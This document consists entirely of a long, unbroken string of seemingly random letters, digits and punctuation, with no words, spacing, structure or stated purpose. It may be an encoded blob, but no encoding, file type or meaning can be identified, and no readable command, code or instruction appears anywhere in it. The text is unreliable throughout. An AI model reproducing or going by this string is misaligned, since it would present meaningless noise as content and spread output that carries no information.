k^(TOf6UO~6z_0rQWL(QO:q5Liw/6}&IO~1dS5p-O:oUOC)Wr4UJ);5AeKt6un|TBrLA961zzUkBCkECuAWr2EdUVyf+2k/@VE/s9}VJ2WqhU}S-t;5nI]1J72In2F&UrSEruz+]f%RVhF}UCXOui}kKJ];uC2i+C_^sh2~+C/L~r0pDu/CWhD2VEUQwBD^6toYsCRQh^9Q~V{^i6E6ppe:n2@Q|(rrz671nd-UrOE0qxufO(V@IS|6@Orore~:&dOn:EWsz~hy:O~;:kRUKxs6E~R1dOA_D:UK:^:r:6K{JO6|:^5^OhW5rr1K-OFKprqKrw(22)EAoE]Kr&0^-OQd@)7K]2e/AOn}EqBzdkrDpr|%B/nAdYdI;qzIEO-n-Rs)DNofRd+U6UKAF^d&|%JsYi~A7_9ALIWKnOpB/(zUOV:4wUxyVU^hFxSRXzJ/LipLn-Jr9zIupSzfK_:fQ_pC4V2xrk:6wiO^E_hrhy@yB6VyEi1xyYhx)T|D~_5xBxOJYJIxp6rEfz5k7V5EAzK:p%JzSTJ:Q~KO]WI0w~V&QrT5xEzLKNKL]y~Qe%&Tto]h:f^}ed9ITkRuI;kwu:qEyykQsJhwWV:~dk+})qsA6VOn}us%tSrAqQnszk:U)_:&J;uA_usf6AKVn-p+1_UfQNTD}B:n/@A:uk-C5_qO]Y+hXrd{pUpIArr-CIz/}@SruxX%p%D:Uqehnh9:puukDq5xOrsL]]yxsOYuAw/:+5~khq{xDAixROk6R]dLr6h_:9Q:JSz_dF16RSR_|S0_|C6uqQ(V:DAr::_W:5SzE&r;KWJrui)^Bt+FWr7kTeqJ~NKF~W{rr@{p~A0hp{{60)op]IurEIx_}Knf}K_dA&5pWC6kf(d61-f6]AeL7|puO%d6epANy&2LE|Xxee%+XhL6^u6hDI{V@sF_@Xyz2qh6spF:XpA:su}Ed:Nk+^eu(]y^s;+dDurkh2A^/^uxz6e_J6f_hCN_o2;:oSh_:Sz_R:s^n+):w:2J7zTr/75rNC6uFu6iKLAW@-JUF%^A0tUX/ik:@DBd9Uh1{UhDLLTkLU:/5i591u~U~_1d)Cq%+27t-_/t2kEErX;h&h_AOqqhIf2~-E;%2qXDurB)DBAStBFoWJKL];:+4u9tu)D]nEE)TWks~rETEu]uIEs%D2Q{tX^K4tYIt:rAzFDVue;A0dCfVLzT@xyJwXRNd:d1pXo7)XoXt_+E)Dr+LpsU(p1E-^1ip:CToCxFILXOD)i_rhk~4wDsyAKI6Te/qUh%yfNIDDJ@E)|ndD:0B_R/pB&_@hV12hY0-Dsynhsr+C}ssJ79suFCK2&{DhT{{f4K{94drN0;LF7q&tkOhX7ssu/L^6Nh1NTx0~tRSd9(K5}6(/{VF}y&q%{&2d1fC-h:5LA&yr4}^7y);|t%VItu5sz91%{UAryYY_pVFEt2p7y764rTRi9;R:(Y:^L12A&y}hoiDpp@^@sDxBA/4]I&{B]pA)u%y79y]WAS(sypf&u%i1E^BtE:Vew(:&]tC]DfT691FnoUSFnUOnKRp:2AyiLNV6pAupt|Ii:s:T9V+EII^rw6Rezo}I^]:0~f+hzn/DrWs]AFN)uue7x~yqx~fLrNV0rEUo~p{tByQ4fNw%swk4uq7Ct1/%hq^0LTJoU^IVLd;:5x]_Dw:Jrr]oz9U1zkFBrAA/dkh:pwYtyf}eyn@&y12)ynn&u@DKuD:ykRW^e{u{irxzOxEN6:A15D;&EN7%OR0;Wpr^+F7W(R+Sp4+WJR~uY}rBJY^N{_;d-6{n7h}w)}2eKruYS)ELDDhNDz-/:(Xytstu9SL7nySunyD;)s|eC0AJ7s|/49B2&EW/-:%K6L+WiekkD^J2D^o^46oQ@XN6)X)EE_x&2@RCtL)rqD]U]@6n]4VTEsVTh@)d)sVnyeVi|2WpQR{5q5fiYS]B~rewQr;}{7WtJF&u;9e:RXI94T4rDs-z}w-X+z4uUk4eo|-K^@AdTrrW00pV0SX1@sUq%@}_eRt+FEL2;@_Ty+tp69]SWd2A44yRt4p_dtd(JXyfAFK2UhA2J^Uu&9/+^VLxWoz4AOFLIBrL7h1_eR)r]XDo)JuLA1F}~/_4fX{@n@do59+r{IQ({fF}C~so46YseiSr6Oo)wo%C7AhCfVQ}S~_OsyFUX%p4%iQ}sTNDBV9)Y(F0rW~@]e%)79FIr4rru@A0epR@AY%z0wDrCLp@7UQsnKCs/^kEpq6XY_dE(C0rDd;y]@D6eido]2yoeDh4z4Foy({:kYER_;EFDhu-@ALLe95xVQ(}if;}(Efsue14&zL:Uu)42/p4|zsswh_o%VL4C4p6S/kR1xWrwRp2yF-qENYsBfY&nwAnu%{V9_NE;^Nf;If0;NfK1-%@w/KnI4|E]J_5]&2@Ik_/%X{LI-oErUC/h-AUzi49x9^kC:u:(~L9FyEKkppAhCsTIus2_}d5xF{t5(~)S-VUT-u:0UqpJq2EL07/5xW)_+d2IJ_OFAB/Yt{_{0F5Ozy@%SDtOXo7F)+&Y;U&OtJ2;;}^WySDN(k9o0J(ze;O7r+1R41JYi_4_5Lo%:455O4TKFBeSw2CVsx1C)%L-0%:05r|hWf5TFLDr(Ayr+hprNdp;4+55A^&:REDJ1;spVo1xyr9_RsoD6y~{AOp;sd9X~_0%@)I|TprYKqrfX6qe~J);1^A;pe6@;y|p]^})%FrWJoRk_O{rfB1Dpq^dS1InWzS;qS7{Ko%9_QAny9&//D%JBxB()Dw^%(L11&fW{0L^oIBw1sBq1qYV/q+){59@{~Uini74]E7Vx})ewsEhEE)+r9&orwe:wT;rr]pL%4Yo97nt:^&^X4hffu0XnXe]/FQhSwD6406Ow2kfk@~y{UUR~;269_](n(|:/kqOx/A+s_&YB^xSrz901X+f1}XL]5sSRe-;/6Y9|C5(wXUo/@U@/DDyf17]sD02/DNkfF0D/I5A1sCOwQKf0%;(657]/qKksYsd/o_st+WY%(4%SiW:9ETKWWkXUu~{zN&V1FkCr&k2w/khrkBDEW|TVwp@]erWpy;0pwr4Qk~0-YE|B7qJf7^UO~;RK;eRooEht/AChIrD+/::_L:RKXLtExL1i4C-@e~q};txRQ~}}k~C{/5()k2n/EREpN7@rf0(YL0:5~}QeU5f65)f17o;96)IXCnY7SKY(Ex%s_7%1R{Xe0{qBtA77oxDB]Q//n{^kOp^]tqIWzE_U|kNupDW-ewV1UI:W6~-OAy@tBi;z6R-oAEUuI]UzET+y2~RntTUtExJyC~VJ)Q)t^6JO_(Q:{Y~yu4n{%AD|Qi&|]4zNWSTJfTXIer}BieNwi]LF-:qVoOe~UuB4-Lq_:BO^Q@FI~+r@%|k4Q-0trWBiW2CTRLpyNk60nE6uuW:Rtq0SKtp2;Uxq|uuIx9ps-W-]ukuR9dqrJC7V:q_A)T6w}Y(wxiAf6U)E_-1-wk5U5:t^FiF@BVCAAo@ttQOU;2)J41LCA@{@1Q4Q{ru{zw4K{;y~{+zOS2np(+E6ekU}4Cro4W{^VzzYNN+2TU&YA|]0;]fJ|:y/4nyVe+}/0UTrrW7SEu~or7DrLrrrrr90xTrrru/%r7ozwhWVkho-x6W_yhAN|CUkiSniAqO~Oip0dtxU/twI0hxTp7D{etrU|x|xeBD@DL-d_F+~tppEuh9d&61TwfL9xXnWhqu7WpT%xTy29q@:xF@;Q}f)&@N2d@Q4fsF%yF%u/S;e^C]iY6E6NxANzxI-^JdYpO&%hOO;2kp2%/5u-D~poxNdhVOVBW]WW|u(D)5D6]pFu0UpSU{RYNyNowpd}e0yzV|R9L:|+STh|qqIE|J)zq2%pykW2zudy^_|%4wLqxNIJ2:U%e6hE6Ji+7ps{w)RU{W{Lp4S]q-_SRAxrkurCuOFEL(tWiuT&X~DSpnx(eD19:qstF:s)d@C/k5TfT0C^IdYE^NULyWVk20A/kI0f~z;Bq:VW2f1B60C_Ozqn(7nh;yo-yByAX4n|QSfLT5iwn+iqi1:0KfeCVz+%^0uI}BUWVuAxySBwzqy0pe1nd}iw)D0^};S1AUCBrRy@+YNA4LhRAzf:@+VC|Ep(tFx%FS1y)r2CyL{2~K{Y|11{WpiEEzh7X}oIYXIX;~ii|ThyW{h1:%Es9D^+EF_6wEU-90hooWErr_RDOruRkd]]AiDrU~Dt5~hEBxky;|Y++@h0zrh}h%RD9A7wWy+fN^kJfuU/ttdO02XLR~CC9%/~ixN{d{S&h2@k1NC(7C{TAQr5It+]RiB@O(kx/R%2/wBBxR5{yW(E9/hpnI(7/e9]qh9LDxrBEIo@OBuTq&^h-JyDQJhBpoxoCVdE&erNY;x(pIp&W5^Onn1&T;C2C9/xdzNdNk^W|U]{J^SWwt9o]fhI+hp~pI~BkO+qW~kp--I+EJ5xrhVXVxpUIVJ;0h:)C)hJ}AR0ApN2UW@yIBd6FNdzizxo:^fCCY0Np:;F400idqN0kfuttEO%DuLtB;RI+UUEWWtqJ&Qo6Bi-eYA^pCLUxOW-|-;(zp^6L1h6TEY]-e79iz%ifFSqzDW5)Kzn}_X2x_5h:%%X{on1Et^Sk-5^zC%RIzx4A0-5i+d9KwxWqDqpVQhI:LhAzX{qJ)WI6--Vy4dAIpJNr{DX1YJJ1+kEoN2XT2Xd^T_%x;D)(1o0LT4LYeEpzABxVhh}uy+UBXL9F+UT:irdeI{^6h/)56t+eodW;opKYr^{T+2e|iVT4&/SIyBIKXoh9FfSq%-T4eXxeteydfY(BpAXw-_dL)rARxpiYkLus]EY%rrsJUIiD5wpV/o~D~{9W^]x)XpEfAC96Wptf)6t(9RO5tppWqd5JK^yxtJqhQnVOk@XBt5JyYF5%_:Oq{KXKx0x2+~|2zu6rhIABk5q9oEXXeLpXDLipIfOwru^)O41D-+rqE6N{A6KE9NuEQ~C~q(;k:ry%/dS/(2KQ%x9t/1/K:^/1ps(29976/)Q1|A]0CJJorkArXRpRr{ww;uu0W+eV1ChReLuE^:&Xw%OW|kt;+&4zt(Nkt|^p~f4]&^^SWNO:;%x)O2~uL)9DIKk4sT&xrEf+Cru;ODE7-y-I&(D6xk5EBWKAxh](+wDhIE-oIh9(WWk2ywwtpCp711|E6]IBw%Yd-DI|E;y{Kx^IzBIp20F5y)SzXkRI&DS)9%-A(q;O:-6Lext+@9euqzs_p;LoruO|zyd}{CkN+n~7xrLup22;rETo;rezeik;k|2w~YdWoz;6;E~/Krur&hr7Dd:sR%(0W(%9kErEdhuWdo0;rEyrrqIoy~D/ErwzCpD/@OIqN5S:Ewze0wREWrSRry&YtE]+^I~Lnt|VonStNxu{U)C-y{zN2CkNX5Tq@0E&RDqyBWKqqrIY&TW+;no9n&oBB6Ar+(qnwzexr^6VA/D&D@W%Wy(9_E96Lui+t/IJ&]%orL9_6I2uwE-eR4k6-+Oo6kpASJ_i;nJ5CTE:LO|Eq4KSRX5oYBuNJruE~C0OrhN:EW&zOWO)yxyD:TkyYY-|;n+E@eiFxu4t5O+oQp;xBioAuOidBSC^ui(N|h2;5XrITf{ynWyIOWVnLkosAwWpdqEu4ns%Of{V:;7Wyz6ip+prz/Q{KC7TN(_wnrue4C}:fqodh|ITtJhN^z6+e%Lz]zRLUpT+dxd|4tuwOCDh|Iy)0E/ikFdQUfNfr5Dxt1JD44KpWUoQLD2pX6t+s_zw-}6:zY_/y(Bo%2|X0d6](kdT07OFF&kQO^y&FCNBD;wC(q^rztS:0-RKBp9UX:|B-YfnS0@y)9)9EExKwiSrezp}F-zWrt65+{~_5uW9uKhwTRDrhOkir5SwBWAp@sp|-WtVxUz55xtdLII}wIdO-d2pq{1~wQuoFC:9pWQJC_rx9)|pT~oQD/YwdQoR0XY{(1p:I%F::L^dSYSW6k2]sFNnIiJt94IIrr%;;Iek]^BeChh5|%LBp~S@oBxkT]/dwpxwIh0}n5_~p_5Ik1/WR6tW&-IA1x5+;DQ_dk&LU2SAiERqO(]yAs5^CpQ7{h_&pYu}BXyLIf;AI]^LBkk-FtuCJoQ(AySwuV2txos-6t5w4IrUzE{ot%k/rxqW2u+Sno07o-0I6YpI];qE|tx@upS5wW{40%kT1CEFI-SsyInS2wuEK0hpTs]J_y@-/(eS7}ww}6(C|S^Ddq|2)E}eW_w9+eS^I9CdY&_US:{N_o9wewr7q}K@K+O1t&UJNIh|1JVFf)}ustfxVk_9kd_dCpiR@Bp7+&5tUrr1uXFiL(7e]YW7:Kn4BhQ(n42tWp+4;wV_yK}52fQKT|-@dS6OkJ^-7sxBI_Ky7kErU]}/{yx9sDruI-6opwBY^uWE0]szNwB9TnU-+:Sf)fTf)rpSue^oYd09&R]Qn7qVYJFdr0FWfDkT^U}5F{i_1kT]piF/swYd44p}soWFJK~@I@FQq]YT+Vte@WWnyurIIR-W_fW]@Ipw@~|TUidI4OQoW|%I:Et~%CxwnxktBzIk{4]5BUi^x+hf&LwE6B;OiR+{_J1/4e7(h1EY&Xr{n11/;fr24eru7oQQu6{]0(9]S(Aq~fDB~6BJk0i)CnphUxkQ+R)@qzAz9&FCxQOu17FI{9KBuB9q&DI]rz4qTLuR&;sR~&RdpLpf~]4^/L|n/_%f-LCy-E1w}s-hBhK+iJD~/%L^reInohN~RUhKrYtOAt~_X5V_IKoe/CpxT+i0rKy~o{];0]Xo_K+r}9%KB_o/fou-t&f1nn6;;F)n4e-;Q//{eYuoQ9_eVUKWU-okK70|ND1Yry~OpVFo&Nf-I_t))AIy;u_oq)Lw%hw1)|(E}-W]^F52/xYsL@V7(Jh6KF2Wfn}sFsT^F%{Fx7h2Iy;YEWW7C4e~tROOdq1_}o4pJJLJD--{rk]&(5opfN/UyA{;%rqx~++y)uni+uw_kBDO^uNhErw1s~hR1W2W{-N4hA%:4f%p2uYS/VuWu6xKIfYDNU%u+(Nze~%zyE;J}f/k1y(VQ-7pq~|7XuDhdywwCe/xuzI7xk]WrpTrk6pxwkIf(NCI47SuE(u+pWTxwSDYJ0@]01-pJ9DxuYWp|%}thO-dK0sd4O2Vi+oxxu-Y0AsE:fVp(~6V]iEBYwT&O@IYK:EipUIV2^ArrDIrVqpA6^Ap0;CrT2qr)CAuIeppoJI;;|SrAnieNsBrE6pk%T0t~6Vw~U^|0QowBu]E:%xtqz-hVwEp7D^V)4@67Dk-s{hh:}CAfLp7@4hf^UTw7ksYDySh0;uuCoIrihDh@d}hRk&BS)pAw/Dus}rr}}pWWiO+)I-rVFre9kR+W&Drw~prE1-(O+DiL2VwUNOx~nwwqAWE_WRuwV26AJo~q4-p)L~/s_}hqA-+-:Sk9K5dr@yoqNL;r:D%r(/nrk};rh{iWD;WDr{Jrp/LxIL(xx9IDhk-opxLrI^I]210WieVr^wRk&dL+wUOxUwB9(:O&5YV]@(KWk%AO1^dE4QqOoSoV(d@ruBSr%;pE10dW_iAryL_iBkW2Rk@Eh}~-FxUwh2Q|uIB]%Epr5exk5dW}{JQRzU6rhRURtQfxIUY+E_ppr{r]u)%9566+w2n}}0Q+9:Aoz@qTp_hW54uoeCpw(+0rudDW4wW~BO%I(:z|DJ~I~X{r-iDrY~]r]WorI%+xtC~+;xpxu}qUNy{hfyEOsezWshBS%xOrkqJR+w@VJ5I|f+:7%Btr+xySy+k)S)i+~&Wfpw(@iA+yh%VBS+Wpqki@(W99A~}|fdu(EJUiSWS]~RdW^Vz4S0)7Suu5WkV&f+uqzrFzpp++B|xdrLrCW-khx-Kxx-0rp;6(SWoE(+T7S9ywu6|%Y-n6EOpCr%SX^B;~YAq)SW^N^uOs6A2w^k+qkk-{kANi]NnQUT2FuC(JE)}E(;&{riFd6iUCA{9pr9&Ir9Qny9(&SphOpo]7Ywxyd&i4pBx5qD1Iu]VSx(|Kip6;SW0^x]hnrtS(r]zCNfsI6fkdI5zAUk)K~YS|xUxuS-x:AX^f^f^0q05|Nohe(NYr;+R%zkpRddS7yeLExdxf|/rrUr9z^+uC7J^O;IuC:IuC%Du4REJ9_Du4Qp(d4n24%WuC{p]}5p+9nJxJ/ISnkwxy{n|o|J]:0EO7BkkSRROU^wOd7~9:FwBWo6rCt^OYfh2&q9^-yIkk_0ri|z2i;o76hKx-isO6Td6JeDCL04;|-zi5~w9tNDqX]+xe&JuE|diWsEiwQDCWBrOe^C6k6prBKTC+}SJU+o+rR:CfU&2WND2y5+xkrKxEep;BV+hV|deYF~~qKptu/or]1I^-BrOSCSA9e:A9q2O2h:p6::pCEzOKAu^6sdxK(xtpTzNREiY_nU(V-A5&fOuW4Bi9{ruoXBi9_pe/WO6yB4)IWS/R7z;zxx(ErkY:&5Wo})TSxp62@yIzJ(0IFqOdJ7IUkFThdX^q}YEW+eAdFLY:F_@OV]0z{:orB:(tx{:2;%6J&p_dYyotwdIz4Cz&%rYp^]JIQKpIIRRESwKp(0uz0:6IWwLrYoQIr6-wx;_SCpq+Y:^|{xUwQ6KU_krxq+(dKB-rxu~B5E%dS-p}eArz/WipCO-J]%fd{UfxNSfrw1KqIeWrIprrW_WzF%Wk;@d6epx+Vf;W+YTz%QY:(yVo52Wz40UR+IId4XKuz^Q0I4yUdkVphIp+z}ktYW0sEJ@D(6-t+woBhnSwQ{VK^Q6r~k{rqy^}(0DxqeL2wA%wIK_/%_0(64eI_0@)x(~WVqh&rVR6W9|Vx0%+:XX)i0|;z0|DLxI5rSyiULdON6As_fVBF9/eJBLBfx^X^5AAFDtwy10)~1QL-Whq_V4ypxVpxsN^^999(z@2:SCkIwW_u7%e;Fp0uFyYk)i4p(4Yhr2C:-_:F|C(_ohTq]eQLNT)SE~U_16+xn^XLiyA+kiXFB|~_K19Lx|0V}^9VKWEJ9i7x+XAd6&X_f/sO%WC^O;;k/;py;R4O|xK~rJTI_iJ6JAkOBx2+V4k(odUr9Cki{~}:s7~xo@Qd{rpioA]U7io6ID-^opCSWI+qrz9ex@u_04k;NQq:%_9i%@&BrBdx%OyX/X:95X2C^~q&];:K2_Xs^dR}JC591Fi&~U4:4h2od~Vet5_Tdy}J:k4RhU|TRr%pSF@h+~9^IusxDRAFyL2)1rwdrD~5ywS-pEs1u|O(pxOK-rN:)5F^5XI1+x]eB~t+~xUrt)np4uqVO:J6R2xKLw|w(_A+1rCU(TxxrD0Ri:K)1e|s{JXDVR;UWdTuU5;TrRkXhh5q&LRU5xW)nVo-)XUt}reeoDur{e9qpu]4(R&urLC)Du10oRFYBiA+95O+Ikxt{ROfIDO@D_xN{wBoE|TChR@hRq9QLk5OBD4W{VinITxKD4w)LrJeqBWL{2-0LL91Ir/)tdK+WV)z1XQ/D/n2NL~Tzi+n7@d2~ir6kTInBSwIw;h~eUI~A/zy0KIkLfdix-z~1W9zX1y:xIy-TydnB^L)|:1e24r@{|z6%5ui6:pst;IUtWrnBB{R0((RJ}]I04yR;~(p@et:VJ(;xpE)h^tVFx}A);}^w0y}0(AEwtrSAV{1hO6]RsrX~Drokry&FXk+;By&I]54I~LQkpy{{fr|sB@^wDykENy_tErO9}ydkEN]~-DC}}yXVWuXr7ut+iI@s{]V^Fx+}AK{i|~+zfB-:yyez&yhxpyh%(rW}9t5I9y0euAEpC)&QNF+IRd{2/~fn^F+XK+VO}yQ:ILoXYk44fr6Y{u559xd0CeQ@w6DWQrhr6(~duf-]|Fdt5IVoyIE]1z4r^pOz/Auz@X_(VdOQuXu0@6eAx)sI}6wyu_I+&xxYpJxN&/}-:BeVSK&V4xT}]1s~d;090XD9(YswpqxDzJruREs(DK0x|O+5JLx5SsD;VrE+zQ@AL]WYS4pedSuzNA}S-yh;IAhR;@@9tf^iqpi_%TDW|q)k;F]D74^4hdE|uLJ-zEDsfzetCuXdJ2I;A70V{XAQ-O::LU}By)yu_+sVdsswS%B]2XL94:4)S/Br)QsW%r_/X:}kT;095Q_~zu@idRtfx)~o775BI-SWK5w;y@AS@/09VOrp0IUFoW@wtqKWo0sYnDs/uUqB9NxtxyBuVN6FF2+(0WfpsKhfx7qQk6@(;~)nsoQq;5~QrpX%4]t5o]KDr)9KAxRIoE{5uksFun(]02%u^)r)stQBo~(_REK}nf1{wYVp5xRKNKy]DN|WX-AprWfFoO)DAw~rko-0~;]N6//JFnUQ@U6Q+WV5XOCpdt4ye:eFk^nLXVRL@qyfn;drt2X]U^dunxVhAEQqnAY%@s|fn;D5uET)~SX5n))@]R+YxuXp_F%A7XC1us|zD0&(4}rN}|IYL&7{Swn]-&+Y;%Xfx+ExU-)Ss7%nW+)STX-|_xr2En4T]0L4]t~LKW}_xW^_+0;YRw+FKf_ItRV_0IR_/Qf@/IxY/5~eUBUOQ]|hF(0xfD60/AI/~Dhn}2J:y(+BWN%}9LxYNh_pn&t5F5@]OwYWw~hOJD]Ipr|oWopkwKuJu)CWCFqDniCt%;TfSr54eXkWIN{%C:K1h{tpr;27rw:]u|JwIrdN6Y@iSx%J5CD)1IW2{r(20eW_//W5w/yD&%wC|_oA&FzxOyhFhy)}VQfiJBU22p@kR{IS0fz9o;dr%qoi_Q(QCppd{xx}Dopw%T6%oAts01f-11t9&LUI(r~dOE;S;1;]9XE+YCz)/;-~6~Wi6LY~Lz:xpxn:(;IS)D@KLpzTTptN5;^x-yh{/D7L@{D:&oW|/p7)N-n~z7QD)x|^tR--9KC4IY{N}VL&)VkC0q|+U/pN2740OE72C~;21eI)IisUdO&}}]Up&:QwXuK6;F2Bk_;1En%q+h4Fwo2RsYwOS)w@:60+)C/s}1rxNT{WYL/s7Y/s|nXqJBLW@5B)k4Sup}wo6Ex;(F)qs_Vu7XwVL9oiS^{;+DTN6L7&O^S+D-&Oh;IdROzdB5Q++:fwt~ATSQ}dRDnTe;I);09i%1rW{/r+UI/1D}21eroWAW+/hWVkho6+h]R|6OKeW-Q/dOd~hqTeq+z)2+@Y2KxhO:;)zs{:wsQ%76KWWz%DL)z4hxY5:6O9hD(6:S^EEoV5D{i5yoBQ:1%ET&1/wD(9zKdS246Euh5B2]OkhAxwhp^;xY|CiN:etNo^wTDe1s{0hetxhiRI|X2n~/Rf&B-/CrCL(Li+up}QNtupIVNAzSyeE40DOYKeriOk_OBih%1~W9rfI}diJkiiO|k-xp0~T)zqTn(D/Tu-r(stLuyo(%5EKIzVS+}r)dsTrp0~t}/rxuA)K_(-O~2kx6AnyuidF+h-EVB4Jw9COV%f;tOE:BptIR5X9FxpARE~xT0]Q|2h~1f_eO~Q]5:CYpF6~EIBxV90_O2Y+1z9TxE;Q@YRFJ|OtxSz{rYk~ToTz]/1W4^5n{%p~/kIzI@dxzd+Y5oiSOhJh:z]Jhs}LTT-/T:2OKrKL45FLR-OOt&{EYo+iS)pO(_d~UL@&CRn7%fJOkXW5qTE]eB%1ELW26Wd@7{SKN-}_VeIiTW/0SRWCIEnzCqJiSK/7Xs~xk)iezxxKAtAWzC694]EDB)W75eARODhE4|OoW;]e;hpy}+E0nF2K~]iS2@k)tB+No^B}nWuT{k|6CR5/)kfe&rhR0{h((2Ah0|;9;+fW6RIuNnohxAx9k;6;xd;W;Y}++UK6tu&xu&DWItUWVNDz;VBy7krs04I9kw|pz_0IOpI&zKix@%R}fIt)BSfW_kdEdKJ@@F&()ChUT-S~nnRTJ9oon+dyefI6LKFzu0B/hw0O69&/7{RW0|(fUY;xi)L@z;eORr+|JEfqUN(UoVDNoUD]}EJK:Cs&Aqd]k]@VI6-:-Jp}I-90Li&yLW0UBpe_;)dIRz@+d]5wDo_EoV]J91V}h{YSJ+LV~-f~SV74(VCCqO:WStwfryUY_6h@+^Dd+@4%_AW6C~(NkS6{4q5dVe5_^|U_nLOiI:2hx6U|)O5ei+wL74@Ko^A%B^4J~QuKYIqxw{AC+NiL~1W2ox0z^&5Bo2y0kF77_4:zTkn&+pAkqIdnFDCTQ+9hIU%]5tVIQ9QDIz@h7J|2itYRq;C_;eVzfKnhhx&1JW{YoIJd]IyEBzB}NxtT+R/UyC+u-|O1;/BA+X/_SWkhrroTQU(D%txzLydIJNixS:]^@1]rEFWE57oJoX924Ax24pd@7efT]Jn}psz0|n&iyLXInkFE|twiyhVx(@o]TWF90WwIRO(K(6Y6+u2U])Xfd|0iU-~Lh+q|TzitQVSSDKD7:7QWB|&59eN::F6i1kpW5)QoY_Xkff_|wuLs4W^swuA0+pO(^X|px+Wwrz(}]^AX;~DY0BEdtV}X2TEINp|2SC6xe}uEAA/sUpWYx14z+/4&k}iNTziF0%]izkeLXSO{JU_//}/Utwzxd0&0XO5&/yw2y|V9ICQD-xzpW5_dk;)VRI]Y]y5sh{SKrS+9^%xEKip+eIxEReL/T}K0V]UeBTpri7{WsXdIhiTw;WTFwi:(-Uo9rLWIK+w%zDQW(W7%4o~ph1xRw@EkyeKfEhEBYV2EuFOqxW;RJJ9wkyw)@eB9s:r^De;OWO9huw)dJ(y&S2LwD{LOhp1DOnOIBfKwx;hx&/rROw{W-B:QN16/SdQ(f9reV:p9xk0DEfS9BIt9p5AiQK&eq9N)4ze(]JzSk-WyO4RSdE+@N6DuC9/yw]A7hpV^Iphu-TACBEkU+L&/Kwru:o6CzA5rut;rBqI9z_]4V9U&n6|ORWxJW0upVesVe6Q^KSWhC9BrWqTSWy{{qEC7URELX~o_Bz@yCs]fy~znex4AqO|+XQ9tW@UD2~+tO^pI]^KB9/Wq6Uw;;Bu]RFqzV@sxq(~Kn5}0VuyBqU9~)rpWVX{DIw%SyFwk;I_YB^]I1Ow|9_OOBnzxWrV}zruh_)rWLWRU5;0WBheFW_Ip:EdWK;V52su{K;~}y{ky6xxSJ50JxUA}U7d6fzV66rwBe~-pLJUxNR(4k+5BRL1/Yu;xWz06;WIiT;Yud^06k{-zLX~&rxT|{yAoC5|pqhuwnECNBTurRdop]-XLrIw:x]97kIONnh2D@Izt~E&4Yh9CO|~d0-J7qDpK0/2_O2{4zI/iz0SB1:+i)u]S~r4eir6)xOy2N5;Lk/Kz}s]@t2hY&xA:S4/ru&zkx}2%]zkiQ&24uzhE;UI)KO:y{ri1rx}w^w}x~)r:h0^VK(/TCAWD1Fk~O)W5:Eu:~N@{EDr+t7-s5UES:hnu]{ADUi;]izDFdFJ^ni6BQLhOTJ/{zqXI0W;A6zhLU/p1(2_DA-NkuBYNsX9IXJpp:B;-ruL++T@xXz6pN)~LJFWh~Oi%OW/Nyk%9|xFuIrrpufyDIwU-(]wx0])6:zwF}N502I&tW:ro7BEIO6Dhxfyoid_JLW-]SWr-&7(yn&F)yFAu|J)({:siAYynEhR7UxI-5]OzC]wWpIBL:EuEsTwxpSDrhzKrEhspwu9YJq~x|;ts^4]4uxuO~n{/TA~WRyOWI~N6e+Q1}_W/Itrrh0-ID1rSR]^W:zdK9h7pB]u2eJ}~wy)/-N9t{9pN2y6-zfhR7/^stJh/uVn]+_f-u^kDNnR;E1@I4w1VSTzF5:SR-IS|pykLWyn1krrdWx0rxdN&67S~~sqe-CsTt_eK%S4qQ2tqC@oL@~wqNOe;ntuu7W5nBi(oI4{/-yfwLJ9Q+^y]+IRy4BxS;UIkN5Nx{n^2]f9U//~k~U@}pApe-DyzCos|)0)UBs]J;4OrF_6X2K7-6R}+EWewDOxSErh+ErEIFIpr6CDDz~/prQXU&O_uh9T&wTQ4}w40o}9Brp6dLifF7|q(|^rIBWXWeQqAh7hwR@DDuQY&-I6~eS+|npxJkRQX/2OVhi{/S;d(QwIY^0^~]RI{tVw9f}R2Lr]kBKnKq+Y-d]DkuOUE;p22Ks|sh^@A2Qod|heCwQuDn-dqFz@UNYdrwozprkkSyr9xzkw(Ky1sYCFI54Ak+(A45Lt)xTTIe|U}w{(OI%No{Fd9p(JdUSpuQDIYrux{rW;(Wwzu4/o90JI6tYXkpruTN9EJ0|RYeVK+dN5@6+k|2h9^z+F7B@{7{u+i&W:OhS}&0A4if^O}1T4{E-z__d+urBFWyE9-6uE_7Qrh9z1oIQNfs:KzB@Ie_w4:An/Ef(wS2BuEkz7B^YWINFkpKt/K}}:OfWx]fIYxfNkYYot&sCwsAKEwCihXpx-rO5(kJzti@tNrT-Ek(dy%-%d-JTzws/)tz%qs|X)E(er|Y{^eT_SApCIhNhuz@EIAzDI7|wkrd|D;s/y)s~YrktrrELsYOCDrd2sfx6Ip;:^u4k6w/}Di1f&Y1f9xEdI)4e6+K6kr0LrzVVs~R;BEI^pf2Qr(kK2&R}Ifoip(eUA&Kdqr|2DVFs9EF-&pRQAE}9pBC6-p4JW7^rSrqiRzopDr)BR(1J~~):hy(spzXr27K}S&-NEi]0^k]iruu&pr4kDr4_rr46rhB_IeWx0rK]9Y:BshOfppzCsuV6OY:X9p9|R/DQFf]o|Y]K@fsF]UOE_o@y&Ery/0qOkSruO-r(Ny9R|SuKn~ICyQD(NfDdJJ-Ct}DEXB]{VSru:yup0VW^Vxr5q+s16}sp9W]uu^rI0I]6W0ryeBw)~USJpf9qyYWq:+I6rUrrNLr~OSruBzrkpRDry-rVo_WLx6r;IRpr%W9J6;W-EdWu^YW-W:Wu]R2Bwyk2;;Wk|np9i%r71]ux{Qrrd-rAhSru)SIsx]oLRyr+tW9rdRRSXS]Q-+&7t]s(qBr+_QohFUD7x]}_/~6q-{-t0{&Yf-kd9RW5%iktpQrn%Dxr40rDzSqTSn]TCTEu7FE2/6rh{hrUtLryi-rVK6e%thuxyo}U_~zx~eXx~Dih_Rw6iJVYku}pwd-6r4h6N0:h_4p6974xNhXrwuzEIB+r]+~rwTkI~w-rk;0ud9&ru+UEhuzf7h9xxhO6W6eh@+{6xoFEryNrn@tAwBQS45Wp+|7+zwKqw@-~&w{uT-u^VIXEIXexwJwIwE(]%A9~]n}(R7Xrpw:iz:}6+@S-6B}ru-:xtF6h_C:x~-_pwRC6r9A^i+]^i;qrWz+^-7nxytU^rK)UK446NSzq}+FrrruxB{Jf/Vpx;)yYxr~rrfSudt+6;Q:VBJeq@hwrxhfruyNx9Q((+|+yWAYSWN;-W+nWAQd;eCquN{);A&9q(:xt/U{(@2z/r]1:p+Ypsh+RD(%6E6pnJ6U7Tt]xrq@WprfUn2-JIY2/nr~}Jpk^-xNDJ^W]J)OOnu%dn^yq-xr5-SO|p^+ynrEKruS/rrufIrBLIAECDhR&D6;popO~DC_6-6rh2^OdW^2QI&0YJueeoe